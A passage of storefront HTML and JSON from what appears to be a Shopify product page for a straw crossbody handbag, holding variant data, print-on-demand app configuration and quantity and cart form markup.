Snuggly™","id":22488450596957,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765677.jpg?v=1704622272"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765677.jpg?v=1704622272","width":800},{"alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","id":22488450629725,"position":3,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765700.jpg?v=1704622515"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765700.jpg?v=1704622515","width":640},{"alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","id":22488450695261,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765690.jpg?v=1704622604"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765690.jpg?v=1704622604","width":800},{"alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","id":22488450891869,"position":5,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765699.jpg?v=1704622610"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765699.jpg?v=1704622610","width":640},{"alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","id":22488450924637,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765675.jpg?v=1704618044"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765675.jpg?v=1704618044","width":800},{"alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","id":22493772415069,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/variantimage0Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618057"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/variantimage0Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618057","width":800},{"alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","id":22493772513373,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/mainimage1Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618062"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/mainimage1Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618062","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eIntroducing the The Sophie, a stylish Crossbody Bag! This little bag is perfect for days spent exploring or relaxing by the pool. The cute and compact design is perfect for carrying your essentials, while the straw material keeps you cool and comfortable in the heat. Whether you're running errands or enjoying a day out, this bag will keep you stylish and prepared for anything. So don't wait, grab your Straw Crossbody Bag today!\u003c\/p\u003e\n\u003cp\u003eThe bag features space for the cell phone as well\u003c\/p\u003e"},
    "product_metafields": {},
    "selected_variant": {"id":39941514788957,"title":"Green","option1":"Green","option2":null,"option3":null,"sku":"44681168-green","requires_shipping":true,"taxable":false,"featured_image":{"id":30220384829533,"product_id":6750628905053,"position":6,"created_at":"2022-03-22T18:05:53-04:00","updated_at":"2024-01-07T04:00:44-05:00","alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","width":800,"height":800,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765675.jpg?v=1704618044","variant_ids":[39941514788957]},"available":true,"name":"The Sophie - Stylish Crossbody Handbag - Green","public_title":"Green","options":["Green"],"price":3495,"weight":0,"compare_at_price":4495,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","id":22488450924637,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765675.jpg?v=1704618044"}},"requires_selling_plan":false,"selling_plan_allocations":[]},
    "variant_metafields": {
      
        "39941514788957": {
          "attachment": null,
          "options": ["Green"],
          "metal": null,
          "shape": null,
          "engravable": null,
          "engravings": null,
          "uploadable": null,
          "schema_v2": null,
          "transformations_filenames_json": null,
          "transformations_json": null,
          "type": null
        },
      
        "39941514821725": {
          "attachment": null,
          "options": ["White"],
          "metal": null,
          "shape": null,
          "engravable": null,
          "engravings": null,
          "uploadable": null,
          "schema_v2": null,
          "transformations_filenames_json": null,
          "transformations_json": null,
          "type": null
        },
      
        "39946135863389": {
          "attachment": null,
          "options": ["Brown"],
          "metal": null,
          "shape": null,
          "engravable": null,
          "engravings": null,
          "uploadable": null,
          "schema_v2": null,
          "transformations_filenames_json": null,
          "transformations_json": null,
          "type": null
        }
      
    },
    "product_url": "\/en-de\/products\/stylish-crossbody-handbag",
    "options_with_values": [{"name":"Color","position":1,"values":["Green","White","Brown"]}],
    "variant_id_input": "[name='id']",
    "trigger_selector": "",
    "is_atc_w_ajax": false,
    "form_id_selector": "",
    "shop_pt_id_obj": null,
    "shop_cf": {
      
    },
    "additions": {
      "mapbox": {
        "access_token": "pk.eyJ1IjoiYWxla3NoaW5lb24iLCJhIjoiY202ejZiYjZxMDFnZjJrcXM3b2F4OTI1ZiJ9.OuSSAJIvxBUncZsIa4f9dg"
      },
      "chains": {
        "left": {
          "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-left.png?v=1747998188",
          "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-left-gold.png?v=1747998188"
        },
        "right": {
          "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-right.png?v=1747998188",
          "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-right-gold.png?v=1747998188"
        },
        "vertical": {
          "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-stainless.png?v=1748261178",
          "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-gold.png?v=1748261178",
          "multiple": {
            "2" : {
              "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-stainless-2.png?v=1748439778",
              "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-gold-2.png?v=1748261178"
            },
            "3" : {
              "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-stainless-3.png?v=1748261178",
              "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-gold-3.png?v=1748261178"
            },
            "4" : {
              "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-stainless-4.png?v=1748261178",
              "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-gold-4.png?v=1748261178"
            }
          }
        }
      },
      "engraving": {
        "font":{
          "family":"Tangerine, serif",
          "url":["https://fonts.gstatic.com/s/tangerine/v17/IurY6Y5j_oScZZow4VOxCZZM.woff2"],
          "size":"136px",
          "line-height":"1",
          "weight":"700",
          "multiplier": 1.7
        },
        "shapes": {
          "dogtag": {
            "imgSrc": {
              "stainless": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/dog-tag-silver-h.png?v=1749129375",
              "gold": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/dog-tag-gold-h.png?v=1749129375"
            },
            "zone":{
              "width":1000,
              "height":504,
              "x":552,
              "y":252,
              "zoneWidth":635,
              "zoneHeight":329
            }
          },
          "circle": {
              "imgSrc": {
                "stainless": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/circle-silver-v.png?v=1750336951",
                "gold": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/circle-gold-v.png?v=1750336985"
              },
              "zone": {
                "width":1000,
                "height":1000,
                "x":490,
                "y":650,
                "zoneWidth":450,
                "zoneHeight":300
              }
          },
          "heart": {
              "imgSrc":{
                "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ep-heart-s.png?v=1760622950",
                "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ep-heart-g.png?v=1760622950"
              },
              "zone": {
                "width":1000,
                "height":1000,
                "x":490,
                "y":600,
                "zoneWidth":500,
                "zoneHeight":330
              }
          },
          "1-baby-feet-steel-standard": {
              "zone": {
                "width":1000,
                "height":1000,
                "x":537,
                "y":564,
                "zoneWidth":233.5,
                "zoneHeight":88.5
              }
          },
          "horizontal-bar-necklace": {
              "imgSrc":{
                "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/horizontal-bar-s.png?v=1760617707"
              },
              "zone": {
                "width":1000,
                "height":600,
                "x":500,
                "y":300,
                "zoneWidth":850,
                "zoneHeight":200
              }
          },
          "gold-horizontal-bar-necklace": {
              "imgSrc":{
                "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/horizontal-bar-g.png?v=1760617707"
              },
              "zone": {
                "width":1000,
                "height":600,
                "x":500,
                "y":300,
                "zoneWidth":850,
                "zoneHeight":200
              }
          },
          "engraved-rectangle-keychain": {
              "imgSrc":{
                "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ep-rectangle-s.png?v=1761055294"
              },
              "zone": {
                "width":1000,
                "height":600,
                "x":500,
                "y":310,
                "zoneWidth":890,
                "zoneHeight":320
              }
          },
          "cross": {
              "imgSrc":{
                "stainless": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/Cross_1000_1000.jpg?v=1753799816",
                "gold": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/Cross_Gold_1000_1000.jpg?v=1753799804"
              },
              "zone": {
                "width":1000,
                "height":1000,
                "x":695,
                "y":500,
                "zoneWidth":480,
                "zoneHeight":80
              },
              "font":{
                "family":"Courgette",
                "url":["http://fonts.gstatic.com/s/courgette/v4/2YO0EYtyE9HUPLZprahpZA.ttf"],
                "size":"136px",
                "line-height":"1",
                "weight":"700",
                "multiplier": 0.98,
                "zone": {
                  "x":720,
                  "y":500,
                  "zoneWidth":430,
                  "zoneHeight":70,
                  "textAlign": "right"
                }
              }
          }
        }
      },
      "preview": {
        "shapes": {
          "dogtag": {
            "imgSrc": {
              "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/dog-tag-s.png?v=1760098122",
              "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/dog-tag-g.png?v=1760098122"
            },
            "zone":{
              "width":504,
              "height":1000,
              "x":25,
              "y":167,
              "zoneWidth":445,
              "zoneHeight":820
            }
          },
          "heart": {
            "imgSrc": {
                "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/heart-pendant-s.png?v=1760359086",
                "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/heart-pendant-g.png?v=1760359086"
            },
            "zone":{
              "width":1000,
              "height":1000,
              "x":145,
              "y":275,
              "zoneWidth":700,
              "zoneHeight":700
            }
          }
        }
      }
    }
  }
</script>
<!-- END app snippet -->

<div id="so-hyper"></div>

<!-- BEGIN app snippet: so-var-to-js -->

<script src="https://cdn.shopify.com/extensions/019b8e49-25bd-72cb-8987-cf516112b4f3/ShineOn-v2.15.1/assets/so-shineon-scripts.js" defer></script>
<script type="application/json" class="shop-money_format">
  "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e"
</script>


    <script type="application/json" class="so-product">
      {"id":6750628905053,"title":"The Sophie - Stylish Crossbody Handbag","handle":"stylish-crossbody-handbag","description":"\u003cp\u003eIntroducing the The Sophie, a stylish Crossbody Bag! This little bag is perfect for days spent exploring or relaxing by the pool. The cute and compact design is perfect for carrying your essentials, while the straw material keeps you cool and comfortable in the heat. Whether you're running errands or enjoying a day out, this bag will keep you stylish and prepared for anything. So don't wait, grab your Straw Crossbody Bag today!\u003c\/p\u003e\n\u003cp\u003eThe bag features space for the cell phone as well\u003c\/p\u003e","published_at":"2022-03-23T11:28:45-04:00","created_at":"2022-03-22T18:05:41-04:00","vendor":"Snuggly™","type":"","tags":[],"price":3495,"price_min":3495,"price_max":3495,"available":true,"price_varies":false,"compare_at_price":3830,"compare_at_price_min":3830,"compare_at_price_max":4495,"compare_at_price_varies":true,"variants":[{"id":39941514788957,"title":"Green","option1":"Green","option2":null,"option3":null,"sku":"44681168-green","requires_shipping":true,"taxable":false,"featured_image":{"id":30220384829533,"product_id":6750628905053,"position":6,"created_at":"2022-03-22T18:05:53-04:00","updated_at":"2024-01-07T04:00:44-05:00","alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","width":800,"height":800,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765675.jpg?v=1704618044","variant_ids":[39941514788957]},"available":true,"name":"The Sophie - Stylish Crossbody Handbag - Green","public_title":"Green","options":["Green"],"price":3495,"weight":0,"compare_at_price":4495,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","id":22488450924637,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765675.jpg?v=1704618044"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39941514821725,"title":"White","option1":"White","option2":null,"option3":null,"sku":"44681168-white","requires_shipping":true,"taxable":false,"featured_image":{"id":30220384796765,"product_id":6750628905053,"position":5,"created_at":"2022-03-22T18:05:51-04:00","updated_at":"2024-01-07T05:16:50-05:00","alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","width":640,"height":640,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765699.jpg?v=1704622610","variant_ids":[39941514821725]},"available":true,"name":"The Sophie - Stylish Crossbody Handbag - White","public_title":"White","options":["White"],"price":3495,"weight":0,"compare_at_price":3830,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","id":22488450891869,"position":5,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765699.jpg?v=1704622610"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39946135863389,"title":"Brown","option1":"Brown","option2":null,"option3":null,"sku":"44681168-brown","requires_shipping":true,"taxable":false,"featured_image":{"id":30225598349405,"product_id":6750628905053,"position":7,"created_at":"2022-03-23T17:04:41-04:00","updated_at":"2024-01-07T04:00:57-05:00","alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","width":800,"height":800,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/variantimage0Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618057","variant_ids":[39946135863389]},"available":true,"name":"The Sophie - Stylish Crossbody Handbag - Brown","public_title":"Brown","options":["Brown"],"price":3495,"weight":0,"compare_at_price":3908,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","id":22493772415069,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/variantimage0Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618057"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765671.jpg?v=1704617953","\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765677.jpg?v=1704622272","\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765700.jpg?v=1704622515","\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765690.jpg?v=1704622604","\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765699.jpg?v=1704622610","\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765675.jpg?v=1704618044","\/\/snugglyofficial.com\/cdn\/shop\/products\/variantimage0Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618057","\/\/snugglyofficial.com\/cdn\/shop\/products\/mainimage1Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618062"],"featured_image":"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765671.jpg?v=1704617953","options":["Color"],"media":[{"alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","id":22488450400349,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765671.jpg?v=1704617953"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765671.jpg?v=1704617953","width":800},{"alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","id":22488450596957,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765677.jpg?v=1704622272"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765677.jpg?v=1704622272","width":800},{"alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","id":22488450629725,"position":3,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765700.jpg?v=1704622515"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765700.jpg?v=1704622515","width":640},{"alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","id":22488450695261,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765690.jpg?v=1704622604"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765690.jpg?v=1704622604","width":800},{"alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","id":22488450891869,"position":5,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765699.jpg?v=1704622610"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765699.jpg?v=1704622610","width":640},{"alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","id":22488450924637,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765675.jpg?v=1704618044"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765675.jpg?v=1704618044","width":800},{"alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","id":22493772415069,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/variantimage0Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618057"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/variantimage0Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618057","width":800},{"alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","id":22493772513373,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/mainimage1Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618062"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/mainimage1Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618062","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eIntroducing the The Sophie, a stylish Crossbody Bag! This little bag is perfect for days spent exploring or relaxing by the pool. The cute and compact design is perfect for carrying your essentials, while the straw material keeps you cool and comfortable in the heat. Whether you're running errands or enjoying a day out, this bag will keep you stylish and prepared for anything. So don't wait, grab your Straw Crossbody Bag today!\u003c\/p\u003e\n\u003cp\u003eThe bag features space for the cell phone as well\u003c\/p\u003e"}
    </script>
    <script type="application/json" class="so-product-variants">
      [{"id":39941514788957,"title":"Green","option1":"Green","option2":null,"option3":null,"sku":"44681168-green","requires_shipping":true,"taxable":false,"featured_image":{"id":30220384829533,"product_id":6750628905053,"position":6,"created_at":"2022-03-22T18:05:53-04:00","updated_at":"2024-01-07T04:00:44-05:00","alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","width":800,"height":800,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765675.jpg?v=1704618044","variant_ids":[39941514788957]},"available":true,"name":"The Sophie - Stylish Crossbody Handbag - Green","public_title":"Green","options":["Green"],"price":3495,"weight":0,"compare_at_price":4495,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","id":22488450924637,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765675.jpg?v=1704618044"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39941514821725,"title":"White","option1":"White","option2":null,"option3":null,"sku":"44681168-white","requires_shipping":true,"taxable":false,"featured_image":{"id":30220384796765,"product_id":6750628905053,"position":5,"created_at":"2022-03-22T18:05:51-04:00","updated_at":"2024-01-07T05:16:50-05:00","alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","width":640,"height":640,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765699.jpg?v=1704622610","variant_ids":[39941514821725]},"available":true,"name":"The Sophie - Stylish Crossbody Handbag - White","public_title":"White","options":["White"],"price":3495,"weight":0,"compare_at_price":3830,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","id":22488450891869,"position":5,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765699.jpg?v=1704622610"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39946135863389,"title":"Brown","option1":"Brown","option2":null,"option3":null,"sku":"44681168-brown","requires_shipping":true,"taxable":false,"featured_image":{"id":30225598349405,"product_id":6750628905053,"position":7,"created_at":"2022-03-23T17:04:41-04:00","updated_at":"2024-01-07T04:00:57-05:00","alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","width":800,"height":800,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/variantimage0Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618057","variant_ids":[39946135863389]},"available":true,"name":"The Sophie - Stylish Crossbody Handbag - Brown","public_title":"Brown","options":["Brown"],"price":3495,"weight":0,"compare_at_price":3908,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","id":22493772415069,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/variantimage0Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618057"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
    <script type="application/json" class="so-product-metafields">
      {}
    </script>

    
      <script
        type="application/json"
        class="so-variant-metafields"
        data-so-variant-id="39941514788957"
        data-so-variant-option1="Green"
        data-so-variant-option2=""
        data-so-variant-option3=""
        
          so-data-selected-variant="39941514788957"
        
      >
        {}
      </script>
    
      <script
        type="application/json"
        class="so-variant-metafields"
        data-so-variant-id="39941514821725"
        data-so-variant-option1="White"
        data-so-variant-option2=""
        data-so-variant-option3=""
        
      >
        {}
      </script>
    
      <script
        type="application/json"
        class="so-variant-metafields"
        data-so-variant-id="39946135863389"
        data-so-variant-option1="Brown"
        data-so-variant-option2=""
        data-so-variant-option3=""
        
      >
        {}
      </script>
    

  
<!-- END app snippet -->

<script src="https://cdn.shopify.com/extensions/019b8e49-25bd-72cb-8987-cf516112b4f3/ShineOn-v2.15.1/assets/so-hyper-fields.js" defer></script>




</div>


                  
                  
                    
                    <div
                      id="Quantity-Form-template--18597271863389__main"
                      class="product-form__input product-form__quantity"
                      
                      style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;"
                    >
                      
                      

                      <label class="quantity__label form__label" for="Quantity-template--18597271863389__main">
                        Quantity
                        <span class="quantity__rules-cart no-js-hidden hidden">
                          <span class="loading-overlay hidden">
                            <span class="loading-overlay__spinner">
                              <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                              >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                              </svg>
                            </span>
                          </span>
                          <span>(<span class="quantity-cart">0</span> in cart)</span>
                        </span>
                      </label>
                      <quantity-input class="quantity main-quantity quantity--full no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--18597271863389__main">
                        <button class="quantity__button no-js-hidden" name="minus" type="button">
                          <span class="visually-hidden">Decrease quantity for The Sophie - Stylish Crossbody Handbag</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                        </button>
                        <input
                          class="quantity__input"
                          type="number"
                          name="quantity"
                          id="Quantity-template--18597271863389__main"
                          data-cart-quantity="0"
                          data-min="1"
                          min="1"
                          
                          step="1"
                          value="1"
                          form="product-form-template--18597271863389__main"
                        />
                        <button class="quantity__button no-js-hidden" name="plus" type="button">
                          <span class="visually-hidden">Increase quantity for The Sophie - Stylish Crossbody Handbag</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                        </button>
                      </quantity-input>
                      <div class="quantity__rules caption no-js-hidden"></div>
                    </div>
                  
                  

<div id="shopify-block-AQXk5VzlPdkVEN1YwN__shineon_print_on_demand_so_product_upsells_cXDgMW" class="shopify-block shopify-app-block so-styles so-upsell"><link href="//cdn.shopify.com/extensions/019b8e49-25bd-72cb-8987-cf516112b4f3/ShineOn-v2.15.1/assets/so-styles.css" rel="stylesheet" type="text/css" media="all" />

<style>
  .so-styles {
    /* COLORS */
    --so-color-foreground-fb: 18, 18, 18;
    --so-color-background-fb: 255, 255, 255;
    /* VARS */
    --so-color-foreground: var(--color-foreground, var(--so-color-foreground-fb));
    --so-color-background: var(--color-background, var(--so-color-background-fb));
  }
</style>



<!-- BEGIN app snippet: so-app-version --><!-- TAE -->
<!-- END app snippet -->
<!-- ./blocks/so-product-upsell.liquid -->

<script>
  document.getElementsByTagName('html')[0].setAttribute('data-theme', 'so-light')
  document.getElementsByTagName('html')[0].classList += ' ' + 'so-light'
</script>













</div>


<style>
  #ProductSubmitButton-template--18597271863389__main,
  #SectionAtcBtn-template--18597271863389__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;"
><product-form
      id="ProductForm-template--18597271863389__main"
      class="product-form main-product-form"
      data-section="template--18597271863389__main"
      data-options="Color"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
